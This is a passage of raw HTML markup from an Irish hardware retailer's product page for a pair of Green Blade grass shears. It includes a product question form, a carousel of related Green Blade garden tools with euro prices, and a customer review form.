                                  title="Question"
                                  class="required-entry input-text"
                                  cols="5"
                                  rows="3"
                                  data-bind="value: title"
                                  placeholder="Type your question here..."></textarea>
                    </div>
                </div>

                                    <div class="field required choice">
                        <input type="checkbox"
                               name="gdpr"
                               id="amfaq-gdpr"
                               title="GDPR"
                               data-bind="event: {change: toggleNameAndNotification($element)};"
                               required
                               value="1">
                        <label class="label" for="amfaq-gdpr">
                            I agree to the <a href="/privacy-policy" target="_blank">Privacy Policy</a>                        </label>
                    </div>

                    <div class="field amfaq-hidden" data-bind="fadeVisible: isNameVisible">
                        <label class="label" for="amfaq-name">
                            Your name:                        </label>
                        <div class="control">
                            <input name="name" id="amfaq-name"
                                   class="input-text"
                                   title="Name"
                                   type="text"
                                   data-bind="value: name">
                        </div>
                    </div>
                
                                                            <div class="field amfaq-hidden" data-bind="fadeVisible: isNotificationVisible">
                                                <input type="checkbox"
                                   name="notification"
                                   id="amfaq-notification"
                                   title="Notification"
                                   data-bind="event: {change: toggleEmail($element)};"
                                   value="1">
                            <label class="label" for="amfaq-notification">
                                get notification on email when the answer is ready                            </label>
                        </div>

                    <div class="field amfaq-hidden email-field required" data-bind="fadeVisible: isEmailVisible">
                        <label class="label required" for="amfaq-email">
                            Your e-mail:                        </label>
                        <div class="control">
                            <input name="email" id="amfaq-email" class="required validate-email"
                                   title="Email"
                                   type="text"
                                   data-bind="value: email">
                        </div>
                    </div>
                
                <button type="submit" class="action submit primary">
                    Send the Question                </button>
            </fieldset>
        </form>
        
    </div>
</div>


    </div>
				</div>
					</div>
	</div>




<div class="block additional-products at-carousel upsell amshopby-morefrom&#x20;owl-dots--align-&#x20;owl-nav--position-&#x20;title--align-center&#x20;&#x20;title--sideline">
    <div class="block-title title">
         <h4 id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
            More from Green Blade        </h4>
		    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-morefrom align-details-center&#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"6","nav":false,"dots":false,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"3"},"1025":{"items":"4"},"1160":{"items":"6"}}}            }'>        
                                    <div class="product-item-info">
                        <div class="product-grid__image-wrapper">
                            <!-- related_products_list-->                            <a href="https://www.lenehans.ie/green-blade-12-tooth-garden-rake-with-pvc-grip.html"
                                aria-label="related_products_list"
                                class="product photo product-item-photo lazy-loader">
                                <span class="product-image-container product-image-container-200965-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/g/r/greenblade-garden-rake.jpg" width="340" height="340" alt="Green&#x20;Blade&#x20;12&#x20;Tooth&#x20;Garden&#x20;Rake&#x20;With&#x20;PVC&#x20;Grip"/></span>
</span>
<style>.product-image-container-200965-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-200965-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-200965-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </a>
                                                        <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <button class="action tocart primary"
                                                    data-post='{"action":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\/product\/200965\/","data":{"product":"200965","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'      
                                                    type="button"  
                                                    title="Add&#x20;to&#x20;Basket">
                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
                                            </button>
                                                
                                                                                                                    </div>
                                                                    </div>
                                <a href="https://www.lenehans.ie/green-blade-12-tooth-garden-rake-with-pvc-grip.html" aria-label="View Product" class="overlay-link">Green Blade 12 Tooth Garden Rake With PVC Grip</a>
                            </div>
                                                                                </div>                                
                        <div class="product-grid-overlay"></div>
                        <div class="product details product-item-details">
                                                                                        <div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/gardening/gardening-tools/garden-rakes.html" class="ox-product-grid__category-link">Garden Rakes &amp; Leaf Grabbers </a></div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                    title="Green Blade 12 Tooth Garden Rake With PVC Grip"
                                    href="https://www.lenehans.ie/green-blade-12-tooth-garden-rake-with-pvc-grip.html">
                                    Green Blade 12 Tooth Garden Rake With PVC Grip                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="200965" data-price-box="product-id-200965">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-200965"                data-price-amount="18.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€18.99</span></span>
        </span>

</div>                                                    </div>
                    </div>
                                    <div class="product-item-info">
                        <div class="product-grid__image-wrapper">
                            <!-- related_products_list-->                            <a href="https://www.lenehans.ie/green-blade-stainless-steel-border-fork.html"
                                aria-label="related_products_list"
                                class="product photo product-item-photo lazy-loader">
                                <span class="product-image-container product-image-container-200961-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/g/r/green-blade-border-fork.jpg" width="340" height="340" alt="Green&#x20;Blade&#x20;Stainless&#x20;Steel&#x20;Border&#x20;Fork"/></span>
</span>
<style>.product-image-container-200961-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-200961-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-200961-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </a>
                                                        <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <button class="action tocart primary"
                                                    data-post='{"action":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\/product\/200961\/","data":{"product":"200961","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'      
                                                    type="button"  
                                                    title="Add&#x20;to&#x20;Basket">
                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
                                            </button>
                                                
                                                                                                                    </div>
                                                                    </div>
                                <a href="https://www.lenehans.ie/green-blade-stainless-steel-border-fork.html" aria-label="View Product" class="overlay-link">Green Blade Stainless Steel Border Fork</a>
                            </div>
                                                                                </div>                                
                        <div class="product-grid-overlay"></div>
                        <div class="product details product-item-details">
                                                                                        <div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/gardening/gardening-tools/digging-soil-work/garden-forks.html" class="ox-product-grid__category-link">Garden Forks</a></div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                    title="Green Blade Stainless Steel Border Fork"
                                    href="https://www.lenehans.ie/green-blade-stainless-steel-border-fork.html">
                                    Green Blade Stainless Steel Border Fork                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="200961" data-price-box="product-id-200961">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-200961"                data-price-amount="22.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€22.99</span></span>
        </span>

</div>                                                    </div>
                    </div>
                                    <div class="product-item-info">
                        <div class="product-grid__image-wrapper">
                            <!-- related_products_list-->                            <a href="https://www.lenehans.ie/green-blade-dutch-hoe.html"
                                aria-label="related_products_list"
                                class="product photo product-item-photo lazy-loader">
                                <span class="product-image-container product-image-container-200963-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/g/r/greenblade_gardenhoe.jpg" width="340" height="340" alt="Green&#x20;Blade&#x20;Dutch&#x20;Hoe"/></span>
</span>
<style>.product-image-container-200963-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-200963-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-200963-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </a>
                                                        <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <button class="action tocart primary"
                                                    data-post='{"action":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\/product\/200963\/","data":{"product":"200963","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'      
                                                    type="button"  
                                                    title="Add&#x20;to&#x20;Basket">
                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
                                            </button>
                                                
                                                                                                                    </div>
                                                                    </div>
                                <a href="https://www.lenehans.ie/green-blade-dutch-hoe.html" aria-label="View Product" class="overlay-link">Green Blade Dutch Hoe</a>
                            </div>
                                                                                </div>                                
                        <div class="product-grid-overlay"></div>
                        <div class="product details product-item-details">
                                                                                        <div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/gardening/gardening-tools/digging-soil-work/garden-hoes.html" class="ox-product-grid__category-link">Garden Hoes</a></div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                    title="Green Blade Dutch Hoe"
                                    href="https://www.lenehans.ie/green-blade-dutch-hoe.html">
                                    Green Blade Dutch Hoe                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="200963" data-price-box="product-id-200963">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-200963"                data-price-amount="12.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€12.99</span></span>
        </span>

</div>                                                    </div>
                    </div>
                                    <div class="product-item-info">
                        <div class="product-grid__image-wrapper">
                            <!-- related_products_list-->                            <a href="https://www.lenehans.ie/green-blade-trimmer-line-15m-x-1-2.html"
                                aria-label="related_products_list"
                                class="product photo product-item-photo lazy-loader">
                                <span class="product-image-container product-image-container-201177-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/g/r/greenblade-trimmer-line-1-2mm.jpg" width="340" height="340" alt="Green&#x20;Blade&#x20;Trimmer&#x20;Line&#x20;-&#x20;15m&#x20;x&#x20;1.2mm"/></span>
</span>
<style>.product-image-container-201177-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-201177-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-201177-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </a>
                                                        <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <button class="action tocart primary"
                                                    data-post='{"action":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\/product\/201177\/","data":{"product":"201177","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'      
                                                    type="button"  
                                                    title="Add&#x20;to&#x20;Basket">
                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
                                            </button>
                                                
                                                                                                                    </div>
                                                                    </div>
                                <a href="https://www.lenehans.ie/green-blade-trimmer-line-15m-x-1-2.html" aria-label="View Product" class="overlay-link">Green Blade Trimmer Line - 15m x 1.2mm</a>
                            </div>
                                                                                </div>                                
                        <div class="product-grid-overlay"></div>
                        <div class="product details product-item-details">
                                                                                        <div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/gardening/garden-maintenance/lawnmower-trimmer-spares.html" class="ox-product-grid__category-link">Lawnmower &amp; Trimmer Spares</a></div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                    title="Green Blade Trimmer Line - 15m x 1.2mm"
                                    href="https://www.lenehans.ie/green-blade-trimmer-line-15m-x-1-2.html">
                                    Green Blade Trimmer Line - 15m x 1.2mm                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="201177" data-price-box="product-id-201177">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-201177"                data-price-amount="4.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.49</span></span>
        </span>

</div>                                                    </div>
                    </div>
                                    <div class="product-item-info">
                        <div class="product-grid__image-wrapper">
                            <!-- related_products_list-->                            <a href="https://www.lenehans.ie/green-blade-leaf-rake.html"
                                aria-label="related_products_list"
                                class="product photo product-item-photo lazy-loader">
                                <span class="product-image-container product-image-container-201175-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/g/r/green_blade_leaf_rake.jpg" width="340" height="340" alt="Green&#x20;Blade&#x20;Leaf&#x20;Rake"/></span>
</span>
<style>.product-image-container-201175-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-201175-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-201175-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </a>
                                                        <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <button class="action tocart primary"
                                                    data-post='{"action":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\/product\/201175\/","data":{"product":"201175","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'      
                                                    type="button"  
                                                    title="Add&#x20;to&#x20;Basket">
                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
                                            </button>
                                                
                                                                                                                    </div>
                                                                    </div>
                                <a href="https://www.lenehans.ie/green-blade-leaf-rake.html" aria-label="View Product" class="overlay-link">Green Blade Leaf Rake</a>
                            </div>
                                                                                </div>                                
                        <div class="product-grid-overlay"></div>
                        <div class="product details product-item-details">
                                                                                        <div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/gardening/gardening-tools/garden-rakes.html" class="ox-product-grid__category-link">Garden Rakes &amp; Leaf Grabbers </a></div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                    title="Green Blade Leaf Rake"
                                    href="https://www.lenehans.ie/green-blade-leaf-rake.html">
                                    Green Blade Leaf Rake                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="201175" data-price-box="product-id-201175">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-201175"                data-price-amount="12.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€12.99</span></span>
        </span>

</div>                                                    </div>
                    </div>
                                    <div class="product-item-info">
                        <div class="product-grid__image-wrapper">
                            <!-- related_products_list-->                            <a href="https://www.lenehans.ie/green-blade-telescopic-tree-pruner.html"
                                aria-label="related_products_list"
                                class="product photo product-item-photo lazy-loader">
                                <span class="product-image-container product-image-container-200846-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/t/e/telescopic-pruner-111.jpg" width="340" height="340" alt="Green&#x20;Blade&#x20;Telescopic&#x20;Tree&#x20;Pruner"/></span>
</span>
<style>.product-image-container-200846-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-200846-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-200846-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </a>
                                                        <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <button class="action tocart primary"
                                                    data-post='{"action":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\/product\/200846\/","data":{"product":"200846","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'      
                                                    type="button"  
                                                    title="Add&#x20;to&#x20;Basket">
                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
                                            </button>
                                                
                                                                                                                    </div>
                                                                    </div>
                                <a href="https://www.lenehans.ie/green-blade-telescopic-tree-pruner.html" aria-label="View Product" class="overlay-link">Green Blade Telescopic Tree Pruner</a>
                            </div>
                                                                                </div>                                
                        <div class="product-grid-overlay"></div>
                        <div class="product details product-item-details">
                                                                                        <div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/gardening/gardening-tools/cutting-pruning/pruners.html" class="ox-product-grid__category-link">Pruners</a></div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                    title="Green Blade Telescopic Tree Pruner"
                                    href="https://www.lenehans.ie/green-blade-telescopic-tree-pruner.html">
                                    Green Blade Telescopic Tree Pruner                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="200846" data-price-box="product-id-200846">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-200846"                data-price-amount="38.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€38.99</span></span>
        </span>

</div>                                                    </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
</div></div>	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
											<div class="data item title "  
										data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Reviews					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.lenehans.ie/review/product/post/id/200841/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="IJjMmscKDUi06yH3" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>Write a Review</span><strong>Green Blade 3 Way One Handed Grass Shears</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
							<label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
							<label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
        <fieldset class="fieldset additional_info">
            <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


        </fieldset>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
                <button type="submit" class="action submit primary"
                    >
                    <span>Submit Review</span>
                </button>
			</div>
		</div>
		</div>
    </fieldset>

</form>

</div>
</div>


				</div>
					</div>
	</div>

</main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <div class="trustpilot-widget" 
     data-locale="en-GB" 
